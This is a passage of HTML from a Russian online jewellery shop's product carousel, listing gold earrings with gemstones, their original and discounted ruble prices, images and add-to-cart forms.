            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-118644" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/118644/medium/2737366-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/118644/2737366.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-118644" title="" data-pjax="0">Серьги из золота</a></p>
                <p class="price">
                    <span class="old">105 840 ₽</span>                        <span>58 212 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-45%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="118644">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2737366">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">58212.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-118644" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="96064" class="product swiper-slide row-sort" data-id="96064" data-slider="" data-key="96064">
            <div class="favorite msfavorites"  data-click="" data-data-id="96064" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-s-brilliantami-i-sapfirami-96064" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/96064/medium/2714118-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-s-brilliantami-i-sapfirami-96064" title="" data-pjax="0">Серьги из золота с бриллиантами и сапфирами</a></p>
                <p class="price">
                    <span class="old">155 088 ₽</span>                        <span>85 298 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-45%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="96064">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2714118">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">85298.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-s-brilliantami-i-sapfirami-96064" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="115795" class="product swiper-slide row-sort" data-id="115795" data-slider="" data-key="115795">
            <div class="favorite msfavorites"  data-click="" data-data-id="115795" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-s-brilliantami-i-rubinami-115795" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/115795/medium/2712045-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-s-brilliantami-i-rubinami-115795" title="Серьги из золота с бриллиантами и рубинами" data-pjax="0">Серьги из золота с бриллиантами и рубинами</a></p>
                <p class="price">
                    <span class="old">182 328 ₽</span>                        <span>100 280 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-45%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="115795">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2712045">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">100280.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-s-brilliantami-i-rubinami-115795" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="115077" class="product swiper-slide row-sort" data-id="115077" data-slider="" data-key="115077">
            <div class="favorite msfavorites"  data-click="" data-data-id="115077" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-115077" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/115077/medium/2724239-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/115077/medium/2724239-2.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-115077" title="Серьги из золота" data-pjax="0">Серьги из золота</a></p>
                <p class="price">
                    <span class="old">61 560 ₽</span>                        <span>33 858 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-45%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="115077">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2724239">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">33858.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-115077" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="110854" class="product swiper-slide row-sort" data-id="110854" data-slider="" data-key="110854">
            <div class="favorite msfavorites"  data-click="" data-data-id="110854" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-110854" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/110854/medium/2720687-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/110854/2720687.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-110854" title="" data-pjax="0">Серьги из золота</a></p>
                <p class="price">
                    <span class="old">24 030 ₽</span>                        <span>13 217 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-45%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="110854">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2720687">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">13217.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-110854" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="46304" class="product swiper-slide row-sort" data-id="46304" data-slider="" data-key="46304">
            <div class="favorite msfavorites"  data-click="" data-data-id="46304" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/serga-iz-zolota-s-fianitom-46304" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/46304/medium/130555-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/46304/medium/130555-2.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/46304/medium/130555-3.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/46304/130555.mp4' type='video/mp4'><source src='/uploads/assets/videos/products/46304/130555_1.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/serga-iz-zolota-s-fianitom-46304" title="" data-pjax="0">Одиночная серьга  из золота с фианитом</a></p>
                <p class="price">
                    <span class="old">25 650 ₽</span>                        <span>14 108 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-45%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="46304">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="130555">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">14108.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/serga-iz-zolota-s-fianitom-46304" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="122420" class="product swiper-slide row-sort" data-id="122420" data-slider="" data-key="122420">
            <div class="favorite msfavorites"  data-click="" data-data-id="122420" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/new.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-122420" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/122420/medium/2745411-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/2745411.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-122420" title="" data-pjax="0">Серьги из золота</a></p>
                <p class="price">
                    <span class="old">190 620 ₽</span>                        <span>104 841 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-45%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="122420">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2745411">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">104841.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-122420" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="91045" class="product swiper-slide row-sort" data-id="91045" data-slider="" data-key="91045">
            <div class="favorite msfavorites"  data-click="" data-data-id="91045" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
